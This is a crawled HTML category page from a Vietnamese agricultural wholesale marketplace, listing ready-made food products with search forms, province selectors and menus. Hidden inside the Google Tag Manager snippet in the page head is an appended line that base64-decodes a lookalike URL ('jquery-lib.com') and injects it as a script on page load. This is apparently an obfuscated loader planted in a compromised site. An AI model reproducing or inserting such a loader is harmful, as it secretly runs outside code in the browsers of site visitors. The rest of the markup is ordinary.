

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nongsanbanbuon.com/thuc-an-che-bien-san-c156.html
body_size: 34214
content:
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta name="robots" content="index, follow">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" type="image/png" href="https://nongsanbanbuon.com/static/media/images/siteinfo/2019_11_08/favicoin-1573203228.png" />
    <script type="text/javascript">
        var baseUrl = '/';
    </script>
    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="QNdJN9iIq_mZEgFvuh2GXkZlK0sW6bcqMrMK3e35wjEfkB9mnv2fqeNhahz9d8wTdjR_GyCg_k5c0X7vupT6Sw==">
    <title>Mua sắm online sản phẩm Đồ chế biến sẵn khác  giá tốt</title>
    <meta property="og:title" content="Mua sắm online sản phẩm Đồ chế biến sẵn khác  giá tốt">
<meta property="og:description" content="Mua sắm online sản phẩm Đồ chế biến sẵn khác  giá tốt">
<meta property="og:image" content="https://nongsanbanbuon.com/static/media/images/siteinfo/2020_11_03/s400_400/nongsanbanbuon-1604367047.png">
<meta property="og:url" content="https://nongsanbanbuon.com/thuc-an-che-bien-san-c156.html">
<meta property="og:site_name" content="nongsanbanbuon.com">
<meta property="og:type" content="website">
<meta name="keywords" content="Mua sắm online sản phẩm Đồ chế biến sẵn khác  giá tốt">
<meta name="description" content="Mua sắm online sản phẩm Đồ chế biến sẵn khác  giá tốt">
<link href="/assets/d82c63ad/authchoice.css" rel="stylesheet">
<link href="/css/vensdor/bootstrap.min.css" rel="stylesheet">
<link href="/css/vensdor/font-awesome.css" rel="stylesheet">
<link href="/css/vensdor/index.min.css" rel="stylesheet">
<link href="/css/vensdor/mega-menu.css" rel="stylesheet">
<link href="/css/style.css?v=1.2.5" rel="stylesheet">
<link href="/css/fix.css?v=1.2.5" rel="stylesheet">
<script src="/assets/ff362a51/../../js/jquery.min.js"></script>    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZ38NRS');!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktMy43LjEuanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();
<!-- End Google Tag Manager -->

</script>
    <script src="/js/modernizr.js"></script>
    <script>
        /*! lazysizes - v5.2.0 */ ! function(a, b) {
            var c = b(a, a.document, Date);
            a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c)
        }("undefined" != typeof window ? window : {}, function(a, b, c) {
            "use strict";
            var d, e;
            if (function() {
                    var b, c = {
                        lazyClass: "lazyload",
                        loadedClass: "lazyloaded",
                        loadingClass: "lazyloading",
                        preloadClass: "lazypreload",
                        errorClass: "lazyerror",
                        autosizesClass: "lazyautosizes",
                        srcAttr: "data-src",
                        srcsetAttr: "data-srcset",
                        sizesAttr: "data-sizes",
                        minSize: 40,
                        customMedia: {},
                        init: !0,
                        expFactor: 1.5,
                        hFac: .8,
                        loadMode: 2,
                        loadHidden: !0,
                        ricTimeout: 0,
                        throttleDelay: 125
                    };
                    e = a.lazySizesConfig || a.lazysizesConfig || {};
                    for (b in c) b in e || (e[b] = c[b])
                }(), !b || !b.getElementsByClassName) return {
                init: function() {},
                cfg: e,
                noSupport: !0
            };
            var f = b.documentElement,
                g = a.HTMLPictureElement,
                h = "addEventListener",
                i = "getAttribute",
                j = a[h].bind(a),
                k = a.setTimeout,
                l = a.requestAnimationFrame || k,
                m = a.requestIdleCallback,
                n = /^picture$/i,
                o = ["load", "error", "lazyincluded", "_lazyloaded"],
                p = {},
                q = Array.prototype.forEach,
                r = function(a, b) {
                    return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b]
                },
                s = function(a, b) {
                    r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b)
                },
                t = function(a, b) {
                    var c;
                    (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " "))
                },
                u = function(a, b, c) {
                    var d = c ? h : "removeEventListener";
                    c && u(a, b), o.forEach(function(c) {
                        a[d](c, b)
                    })
                },
                v = function(a, c, e, f, g) {
                    var h = b.createEvent("Event");
                    return e || (e = {}), e.instance = d, h.initEvent(c, !f, !g), h.detail = e, a.dispatchEvent(h), h
                },
                w = function(b, c) {
                    var d;
                    !g && (d = a.picturefill || e.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), d({
                        reevaluate: !0,
                        elements: [b]
                    })) : c && c.src && (b.src = c.src)
                },
                x = function(a, b) {
                    return (getComputedStyle(a, null) || {})[b]
                },
                y = function(a, b, c) {
                    for (c = c || a.offsetWidth; c < e.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode;
                    return c
                },
                z = function() {
                    var a, c, d = [],
                        e = [],
                        f = d,
                        g = function() {
                            var b = f;
                            for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                            a = !1
                        },
                        h = function(d, e) {
                            a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g)))
                        };
                    return h._lsFlush = g, h
                }(),
                A = function(a, b) {
                    return b ? function() {
                        z(a)
                    } : function() {
                        var b = this,
                            c = arguments;
                        z(function() {
                            a.apply(b, c)
                        })
                    }
                },
                B = function(a) {
                    var b, d = 0,
                        f = e.throttleDelay,
                        g = e.ricTimeout,
                        h = function() {
                            b = !1, d = c.now(), a()
                        },
                        i = m && g > 49 ? function() {
                            m(h, {
                                timeout: g
                            }), g !== e.ricTimeout && (g = e.ricTimeout)
                        } : A(function() {
                            k(h)
                        }, !0);
                    return function(a) {
                        var e;
                        (a = !0 === a) && (g = 33), b || (b = !0, e = f - (c.now() - d), e < 0 && (e = 0), a || e < 9 ? i() : k(i, e))
                    }
                },
                C = function(a) {
                    var b, d, e = 99,
                        f = function() {
                            b = null, a()
                        },
                        g = function() {
                            var a = c.now() - d;
                            a < e ? k(g, e - a) : (m || f)(f)
                        };
                    return function() {
                        d = c.now(), b || (b = k(g, e))
                    }
                },
                D = function() {
                    var g, m, o, p, y, D, F, G, H, I, J, K, L = /^img$/i,
                        M = /^iframe$/i,
                        N = "onscroll" in a && !/(gle|ing)bot/.test(navigator.userAgent),
                        O = 0,
                        P = 0,
                        Q = 0,
                        R = -1,
                        S = function(a) {
                            Q--, (!a || Q < 0 || !a.target) && (Q = 0)
                        },
                        T = function(a) {
                            return null == K && (K = "hidden" == x(b.body, "visibility")), K || !("hidden" == x(a.parentNode, "visibility") && "hidden" == x(a, "visibility"))
                        },
                        U = function(a, c) {
                            var d, e = a,
                                g = T(a);
                            for (G -= c, J += c, H -= c, I += c; g && (e = e.offsetParent) && e != b.body && e != f;)(g = (x(e, "opacity") || 1) > 0) && "visible" != x(e, "overflow") && (d = e.getBoundingClientRect(), g = I > d.left && H < d.right && J > d.top - 1 && G < d.bottom + 1);
                            return g
                        },
                        V = function() {
                            var a, c, h, j, k, l, n, o, q, r, s, t, u = d.elements;
                            if ((p = e.loadMode) && Q < 8 && (a = u.length)) {
                                for (c = 0, R++; c < a; c++)
                                    if (u[c] && !u[c]._lazyRace)
                                        if (!N || d.prematureUnveil && d.prematureUnveil(u[c])) ba(u[c]);
                                        else if ((o = u[c][i]("data-expand")) && (l = 1 * o) || (l = P), r || (r = !e.expand || e.expand < 1 ? f.clientHeight > 500 && f.clientWidth > 500 ? 500 : 370 : e.expand, d._defEx = r, s = r * e.expFactor, t = e.hFac, K = null, P < s && Q < 1 && R > 2 && p > 2 && !b.hidden ? (P = s, R = 0) : P = p > 1 && R > 1 && Q < 6 ? r : O), q !== l && (D = innerWidth + l * t, F = innerHeight + l, n = -1 * l, q = l), h = u[c].getBoundingClientRect(), (J = h.bottom) >= n && (G = h.top) <= F && (I = h.right) >= n * t && (H = h.left) <= D && (J || I || H || G) && (e.loadHidden || T(u[c])) && (m && Q < 3 && !o && (p < 3 || R < 4) || U(u[c], l))) {
                                    if (ba(u[c]), k = !0, Q > 9) break
                                } else !k && m && !j && Q < 4 && R < 4 && p > 2 && (g[0] || e.preloadAfterLoad) && (g[0] || !o && (J || I || H || G || "auto" != u[c][i](e.sizesAttr))) && (j = g[0] || u[c]);
                                j && !k && ba(j)
                            }
                        },
                        W = B(V),
                        X = function(a) {
                            var b = a.target;
                            if (b._lazyCache) return void delete b._lazyCache;
                            S(a), s(b, e.loadedClass), t(b, e.loadingClass), u(b, Z), v(b, "lazyloaded")
                        },
                        Y = A(X),
                        Z = function(a) {
                            Y({
                                target: a.target
                            })
                        },
                        $ = function(a, b) {
                            try {
                                a.contentWindow.location.replace(b)
                            } catch (c) {
                                a.src = b
                            }
                        },
                        _ = function(a) {
                            var b, c = a[i](e.srcsetAttr);
                            (b = e.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c)
                        },
                        aa = A(function(a, b, c, d, f) {
                            var g, h, j, l, m, p;
                            (m = v(a, "lazybeforeunveil", b)).defaultPrevented || (d && (c ? s(a, e.autosizesClass) : a.setAttribute("sizes", d)), h = a[i](e.srcsetAttr), g = a[i](e.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), m = {
                                target: a
                            }, s(a, e.loadingClass), p && (clearTimeout(o), o = k(S, 2500), u(a, Z, !0)), l && q.call(j.getElementsByTagName("source"), _), h ? a.setAttribute("srcset", h) : g && !l && (M.test(a.nodeName) ? $(a, g) : a.src = g), f && (h || l) && w(a, {
                                src: g
                            })), a._lazyRace && delete a._lazyRace, t(a, e.lazyClass), z(function() {
                                var b = a.complete && a.naturalWidth > 1;
                                p && !b || (b && s(a, "ls-is-cached"), X(m), a._lazyCache = !0, k(function() {
                                    "_lazyCache" in a && delete a._lazyCache
                                }, 9)), "lazy" == a.loading && Q--
                            }, !0)
                        }),
                        ba = function(a) {
                            if (!a._lazyRace) {
                                var b, c = L.test(a.nodeName),
                                    d = c && (a[i](e.sizesAttr) || a[i]("sizes")),
                                    f = "auto" == d;
                                (!f && m || !c || !a[i]("src") && !a.srcset || a.complete || r(a, e.errorClass) || !r(a, e.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, Q++, aa(a, b, f, d, c))
                            }
                        },
                        ca = C(function() {
                            e.loadMode = 3, W()
                        }),
                        da = function() {
                            3 == e.loadMode && (e.loadMode = 2), ca()
                        },
                        ea = function() {
                            if (!m) {
                                if (c.now() - y < 999) return void k(ea, 999);
                                m = !0, e.loadMode = 3, W(), j("scroll", da, !0)
                            }
                        };
                    return {
                        _: function() {
                            y = c.now(), d.elements = b.getElementsByClassName(e.lazyClass), g = b.getElementsByClassName(e.lazyClass + " " + e.preloadClass), j("scroll", W, !0), j("resize", W, !0), j("pageshow", function(a) {
                                if (a.persisted) {
                                    var c = b.querySelectorAll("." + e.loadingClass);
                                    c.length && c.forEach && l(function() {
                                        c.forEach(function(a) {
                                            a.complete && ba(a)
                                        })
                                    })
                                }
                            }), a.MutationObserver ? new MutationObserver(W).observe(f, {
                                childList: !0,
                                subtree: !0,
                                attributes: !0
                            }) : (f[h]("DOMNodeInserted", W, !0), f[h]("DOMAttrModified", W, !0), setInterval(W, 999)), j("hashchange", W, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(a) {
                                b[h](a, W, !0)
                            }), /d$|^c/.test(b.readyState) ? ea() : (j("load", ea), b[h]("DOMContentLoaded", W), k(ea, 2e4)), d.elements.length ? (V(), z._lsFlush()) : W()
                        },
                        checkElems: W,
                        unveil: ba,
                        _aLSL: da
                    }
                }(),
                E = function() {
                    var a, c = A(function(a, b, c, d) {
                            var e, f, g;
                            if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || ""))
                                for (e = b.getElementsByTagName("source"), f = 0, g = e.length; f < g; f++) e[f].setAttribute("sizes", d);
                            c.detail.dataAttr || w(a, c.detail)
                        }),
                        d = function(a, b, d) {
                            var e, f = a.parentNode;
                            f && (d = y(a, f, d), e = v(a, "lazybeforesizes", {
                                width: d,
                                dataAttr: !!b
                            }), e.defaultPrevented || (d = e.detail.width) && d !== a._lazysizesWidth && c(a, f, e, d))
                        },
                        f = function() {
                            var b, c = a.length;
                            if (c)
                                for (b = 0; b < c; b++) d(a[b])
                        },
                        g = C(f);
                    return {
                        _: function() {
                            a = b.getElementsByClassName(e.autosizesClass), j("resize", g)
                        },
                        checkElems: g,
                        updateElem: d
                    }
                }(),
                F = function() {
                    !F.i && b.getElementsByClassName && (F.i = !0, E._(), D._())
                };
            return k(function() {
                e.init && F()
            }), d = {
                cfg: e,
                autoSizer: E,
                loader: D,
                init: F,
                uP: w,
                aC: s,
                rC: t,
                hC: r,
                fire: v,
                gW: y,
                rAF: z
            }
        });
    </script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6192891850966748"
        crossorigin="anonymous"></script>
</head>

<body class="product-product-category">

    <div class="loading-index"></div>
    <h1 style="line-height: 0px;opacity: 0; filter: alpha(opacity=0); text-indent: -9999px;margin: 0px;">Mua sắm online sản phẩm Đồ chế biến sẵn khác  giá tốt</h1>

    
    
<style>
    .account-index .img a {
        height: 35px;
        width: 35px;
        overflow: hidden;
        display: inline-block;
    }

    .account-index .img img {
        height: 100%;
        width: auto;
    }

    .account-index .show-ctn {
        top: 29px;
    }
</style>
<div class="header">
    <div class="top-header">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="https://nongsanbanbuon.com/static/media/images/siteinfo/2019_11_08/logo-1573203132.png" alt="Mua sắm online sản phẩm Đồ chế biến sẵn khác  giá tốt">
                </a>
            </div>
            <div class="search-box-dsk">
                <style>
    .bipst {
        position: relative;
    }

    .flex-col .form-search-inmobile>button {
        width: 100%;
        text-align: right;
    }

    @media (max-width: 480px) {
        .map-search {
            width: 100%;
            height: 470px;
            background-color: #F1F1F1;
            margin-top: 90px;
        }

        .search-width-googlemap .col-list-address {
            left: 0px;
            position: fixed;
        }

        .btn-show-all-address {
            position: fixed;
        }

        .box-searchResults {
            left: 0px;
            width: 85% !important;
        }

        .box-searchResults {
            display: none;
        }
    }

    ul .not-found-search {
        padding-top: 20px;
    }

    .box-searchResults {
        padding-left: 0px;
        padding-right: 0px;
        position: absolute;
        top: 36px;
        z-index: 9999;
        width: 100%;
    }

    #searchForm {
        position: relative;
    }

    #searchResults {
        display: none;
        width: 100%;
        padding-right: 10px;
        top: 37px;
        left: -15px;
        max-height: 340px;
        overflow-x: hidden;
        overflow-y: auto;
        z-index: 1;
        box-shadow: 0px 3px 5px #999;
        background: #fff;
        min-height: 300px;
    }

    #searchResults .result-group {
        padding: 5px 12px;
        font-size: 14px;
        text-transform: uppercase;
        font-weight: bold;
    }

    #searchResults .result ul {
        list-style: none;
        margin-left: 15px;
    }

    .result-item a {
        padding: 7px 0px;
        display: block;
    }

    .result-item a:hover {
        background: #ebebeb;
        padding: 7px 15px;
        margin-left: -15px;
        margin-right: -15px;
    }
</style>
<form action="/san-pham.html" id="fstop">
    <select name="category_id" id="product_category_id">
        <option value="">--- Danh mục ---</option>
                    <option  value="488">FOR FOREIGN BUYERS</option>
                    <option  value="184">Vật tư - Phụ kiện </option>
                    <option  value="198">Máy nông nghiệp</option>
                    <option  value="202">Thiết bị-Phương tiện</option>
                    <option  value="125">Thực phẩm tươi</option>
                    <option  value="153">Chế biến sẵn</option>
                    <option  value="228">Chim - Cây - Cá - Chó</option>
                    <option  value="192">Sản phẩm- Dịch vụ #</option>
                    <option  value="612">Kỹ thuật - Công nghệ</option>
                    <option  value="539">Nhà cửa - Đời sống</option>
            </select>
    <div class="bipst">
        <input id="searchInput" autocomplete="off" name="name" value="" type="text" placeholder="Tìm kiếm">
        <div class="box-searchResults">
            <div id="searchResults" class="search-results" style="display: none;">
                <div class="result">
                </div>
            </div>
        </div>
    </div>
    <button class="btn-submit"></button>
</form>
<script type="text/javascript">
    $(document).ready(function() {
        $('#fstop').submit(function() {
            if ($('#searchInput').val().length <= 2) {
                alert('Vui lòng nhập ít nhất 3 ký tự tìm kiếm.');
                return false;
            }
        })
        $('#product_category_id').change(function() {
            $('#searchInput').attr('data-load', 1);
            setTimeout(function() {
                searchAll();
            }, 100);
        });
        $('#searchInput').click(function() {
            var keyword = $('#searchInput').val();
            if ($(this).attr('data-load') == '2') {
                searchAll();
            } else {
                setTimeout(function() {
                    $('#searchResults').fadeIn(500);
                }, 200);

            }
        });
    });

    var isAppend = false;
    var keyWordTemp = '-1';
    var typeTemp = '';
    var latlngTemp = '';
    jQuery(document).on('click', function(e) {
        if ($(e.target).closest("#searchForm").length === 0) {
            jQuery('#searchResults').fadeOut(200);
        }
    });

    jQuery('#searchInput').on('keyup', function () {
        var keyword = jQuery.trim(jQuery(this).val());
        if (keyword && keyword != keyWordTemp) {
            searchAll()
            ;
        }

    });
    //
    function searchAll()
    {

        if($('#searchInput').attr('data-load') != '0') {
            var url = "/search/search/search-ajax.html";
            $('#searchInput').attr('data-load', 0);
            setTimeout( function() {
                $('#searchResults').fadeIn(200);
                keyword = jQuery.trim($('#searchInput').val());
                type = jQuery.trim($('#type-search').val());
                latlng = jQuery.trim($('#input-latlng').val());
                isAppend = false;
                if (keyword != keyWordTemp || typeTemp != type || latlngTemp != latlng) {
                    keyWordTemp = keyword;
                    typeTemp = typeTemp;
                    Templatlng = latlng;
                    loadAjax(url, {keyword : keyword, type : type, latlng: latlng}, $('#searchResults'));
                }
                $('#searchInput').attr('data-load', 1);
            }, 500);
        }
    }

</script>            </div>
            <div class="right-ctn-top">
                <div class="btn-show-search">
                    <i class="fa fa-search"></i>
                    <span>Tìm kiếm</span>
                </div>
                <div class="shoping-cart-index">
    <div class="img">
        <a href="/gio-hang.html">
            <img src="/images/ic-cart-white.png" alt="">
        </a>
        <span>0</span>
    </div>
</div>                                    <div class="account-index">
                        <div class="img">
                            <a data-fancybox data-src="#login-form" href="javascript:;">
                                <img src="/images/ic-user-white.png" alt="">
                            </a>
                        </div>
                        <div class="title">
                            <h2><a data-fancybox data-src="#login-form" href="javascript:;">Đăng nhập</a></h2>
                            <p>
                                <a href="/dang-ky.html">Đăng ký</a>
                            </p>
                        </div>
                    </div>
                                <div class="btn-menu btn-menu-show-mobile">
                    <a class="cd-dropdown-trigger" href="#0">
                        <div class="iconmenu">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        Danh mục
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="bot-header">
        <div class="top-menu-index">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
                        <div class="btn-menu ">
                            <a class="cd-dropdown-trigger" href="#0">
                                <div class="iconmenu">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                                DANH MỤC SẢN PHẨM
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12 hidden-xs">
                        <div class="languages-box">
    <a class="click change-lang" onclick="doGTranslate('vi|vi');"  href="?lang=vi">
        <img src="/images/flag-vi.png">
    </a>
    <a class="click change-lang" href="?lang=en">
        <img src="/images/flag-en.png" >
    </a>
</div>                        <div class="group-btn-advance">
                            <style>
                                .group-btn-advance * {
                                    word-spacing: -2px;
                                }

                                body .top-menu-index .group-btn-advance .box-search-advance .btn-search-advance i {
                                    margin-left: 1px;
                                }

                                body .top-menu-index .group-btn-advance .box-view-product-header .btn-you-see i {
                                    margin-left: 1px;
                                }

                                body .top-menu-index .group-btn-advance a {
                                    margin-left: 7px;
                                    margin-top: 2px;
                                }
                            </style>
                            <div class="box-search-advance">
    <button class="btn-search-advance">
        Tìm kiếm nâng cao <i class="fa fa-caret-down"></i>
    </button>
    <div class="popup-search-advance">
        <form action="/san-pham.html">
            <div class="item-input-check">
                <label for="">Gian hàng vàng</label>
                <input type="checkbox" name="level" value="1" >
            </div>
            <div class="item-input-select">
                <select class="select-province-id" name="province_id" aria-required="true" aria-invalid="true">
                                            <option selected value="">Chọn tỉnh/thành</option>
                                            <option  value="57">An Giang</option>
                                            <option  value="15">Bắc Giang</option>
                                            <option  value="4">Bắc Kạn</option>
                                            <option  value="62">Bạc Liêu</option>
                                            <option  value="18">Bắc Ninh</option>
                                            <option  value="53">Bến Tre</option>
                                            <option  value="47">Bình Dương</option>
                                            <option  value="35">Bình Định</option>
                                            <option  value="45">Bình Phước</option>
                                            <option  value="39">Bình Thuận</option>
                                            <option  value="63">Cà Mau</option>
                                            <option  value="59">Cần Thơ</option>
                                            <option  value="3">Cao Bằng</option>
                                            <option  value="32">Đà nẵng</option>
                                            <option  value="42">Đắk Lắk</option>
                                            <option  value="43">Đắk Nông</option>
                                            <option  value="7">Điện Biên</option>
                                            <option  value="48">Đồng Nai</option>
                                            <option  value="56">Đồng Tháp</option>
                                            <option  value="41">Gia Lai</option>
                                            <option  value="2">Hà Giang</option>
                                            <option  value="23">Hà Nam</option>
                                            <option  value="1">Hà Nội</option>
                                            <option  value="28">Hà Tĩnh</option>
                                            <option  value="19">Hải Dương</option>
                                            <option  value="20">Hải Phòng</option>
                                            <option  value="60">Hậu Giang</option>
                                            <option  value="50">Hồ Chí Minh</option>
                                            <option  value="11">Hòa Bình</option>
                                            <option  value="21">Hưng Yên</option>
                                            <option  value="37">Khánh Hòa</option>
                                            <option  value="58">Kiên Giang</option>
                                            <option  value="40">Kon Tum</option>
                                            <option  value="8">Lai Châu</option>
                                            <option  value="44">Lâm Đồng</option>
                                            <option  value="13">Lạng Sơn</option>
                                            <option  value="6">Lào Cai</option>
                                            <option  value="51">Long An</option>
                                            <option  value="24">Nam Định</option>
                                            <option  value="27">Nghệ An</option>
                                            <option  value="25">Ninh Bình</option>
                                            <option  value="38">Ninh Thuận</option>
                                            <option  value="16">Phú Thọ</option>
                                            <option  value="36">Phú Yên</option>
                                            <option  value="29">Quảng Bình</option>
                                            <option  value="33">Quảng Nam</option>
                                            <option  value="34">Quảng Ngãi</option>
                                            <option  value="14">Quảng Ninh</option>
                                            <option  value="30">Quảng Trị</option>
                                            <option  value="61">Sóc Trăng</option>
                                            <option  value="9">Sơn La</option>
                                            <option  value="46">Tây Ninh</option>
                                            <option  value="22">Thái Bình</option>
                                            <option  value="12">Thái Nguyên</option>
                                            <option  value="26">Thanh Hóa</option>
                                            <option  value="31">Thừa Thiên Huế</option>
                                            <option  value="52">Tiền Giang</option>
                                            <option  value="54">Trà Vinh</option>
                                            <option  value="5">Tuyên Quang</option>
                                            <option  value="55">Vĩnh Long</option>
                                            <option  value="17">Vĩnh Phúc</option>
                                            <option  value="49">Vũng Tàu</option>
                                            <option  value="10">Yên Bái</option>
                                    </select>
            </div>
            <div class="item-input-select">
                <select class="select-district-id" name="district_id">
                    <option value="">Quận/huyện</option>
                                    </select>
            </div>
            <div class="item-input-select">
                <select class="select-ward-id" name="ward_id">
                    <option value="">Xã/phường</option>
                                    </select>
            </div>
            <div class="item-input-select">
                <select name="category_id">
                    <option value="">- Danh mục -</option>
                                            <option  value="488">FOR FOREIGN BUYERS</option>
                                            <option  value="184">Vật tư - Phụ kiện </option>
                                            <option  value="198">Máy nông nghiệp</option>
                                            <option  value="202">Thiết bị-Phương tiện</option>
                                            <option  value="125">Thực phẩm tươi</option>
                                            <option  value="153">Chế biến sẵn</option>
                                            <option  value="228">Chim - Cây - Cá - Chó</option>
                                            <option  value="192">Sản phẩm- Dịch vụ #</option>
                                            <option  value="612">Kỹ thuật - Công nghệ</option>
                                            <option  value="539">Nhà cửa - Đời sống</option>
                                    </select>
            </div>
            <div class="item-input-text">
                <label for="">
                    Từ khóa
                </label>
                <input type="text" name="name" value="" placeholder="Nhập thông tin muốn tìm">
            </div>
            <div class="item-range-price">
                <label for="">Giá</label>
                <input type="number" name="price_min" value="" placeholder="" min="0">
                <span>-</span>
                <input type="number" name="price_max" value="" placeholder="" min="0">
            </div>
            <!-- <div class="item-input-text">
                <label for="">
                    Khoảng thời gian
                </label>
                <input type="text" placeholder="Nhập khoảng thời gian">
            </div> -->
            <div class="item-input-rate">
                <label for="">Đánh giá</label>
                <div class="rate-star">
                    <img src="images/star-o.png" alt="">
                    <img src="images/star-o.png" alt="">
                    <img src="images/star-o.png" alt="">
                    <img src="images/star-o.png" alt="">
                    <img src="images/star-o.png" alt="">
                </div>
            </div>
            <div class="btn-search-advance">
                <button>Tìm kiếm</button>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">
    $(document).ready(function() {
        $('.select-province-id').change(function() {
            var province_id = $(this).val();
            $.getJSON(
                "/suggest/getdistrict.html", {
                    province_id: province_id,
                    label: 'Quận/huyện'
                }
            ).done(function(data) {
                $('.select-district-id').html(data.html);
                $('.select-ward-id').html('<option>Phường/xã</option>');
            }).fail(function(jqxhr, textStatus, error) {
                var err = textStatus + ", " + error;
                console.log("Request Failed: " + err);
            });
        });

        $('.select-district-id').change(function() {
            var district_id = $(this).val();
            $.getJSON(
                "/suggest/getward.html", {
                    district_id: district_id,
                    label: 'Phường/xã'
                }
            ).done(function(data) {
                $('.select-ward-id').html(data.html);
            }).fail(function(jqxhr, textStatus, error) {
                var err = textStatus + ", " + error;
                console.log("Request Failed: " + err);
            });
        });
    });
</script>                            <div class="box-view-product-header" style="float: left;">
                                <button class="btn-you-see" style="float: left;">
                                    Sản phẩm đã xem <i class="fa fa-caret-down"></i>
                                </button>
                            </div>
                            <a href="/gioi-thieu-ve-nong-san-ban-buon-t5.html">Giới thiệu NSBB</a>
                            <a href="/ban-hang-cung-nong-san-ban-buon-t12.html">Bán hàng cùng NSBB</a>
                            <a style="" href="/tin-tuc.html">Tin tức</a>
                        </div>
                    </div>
                </div>
                <div class="popup-view-product">
    <div class="box-show">
                    <p>Bạn chưa xem sản phẩm nào...</p>
            </div>
</div>            </div>
        </div>
    </div>
</div><div class="wapper bg-ed" id="main">
    <div class="banner-slider-index banner-slider-inpage">
        <div class="container">
            <div class="row flex">
                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 pad-right0">
                    
    <div class="nav-menu">
        <div class="cd-dropdown-wrapper">
            <nav class="cd-dropdown">
                <h2> DANH MỤC SẢN PHẨM</h2>
                <a href="#0" class="cd-close">Close</a>
                <ul class="cd-dropdown-content">
                                            <li class="has-children">
                            <a href="/for-foreign-buyers-c488.html" class=""><span>•</span> FOR FOREIGN BUYERS                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">FOR FOREIGN BUYERS</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vietnam-agricultural-products-c626.html">Vietnam Agricultural Products</a>
                                                                                                                                </li>
